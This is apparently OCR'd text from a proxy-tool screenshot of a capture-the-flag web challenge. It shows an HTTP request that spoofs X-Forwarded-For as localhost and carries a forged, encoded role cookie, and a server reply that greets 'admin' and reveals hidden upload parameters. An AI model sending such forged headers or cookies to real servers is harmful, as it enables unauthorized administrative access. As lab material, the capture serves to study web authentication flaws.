 GET / HTTP/1.1
Host: 106.75.72.168:2222
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
X-Forwarded-For:127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:role=Zjo1OiJucXp2YSI7
Connection: close
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 04:53:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 210
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<!-- $filename = $_POST['filename']; $data = $_POST['data'];
-->Hello admin, now you can upload something you are
easy to forget.</body>
</html>
? < + > Type a search term 0 matches
422 bytes | 41 millis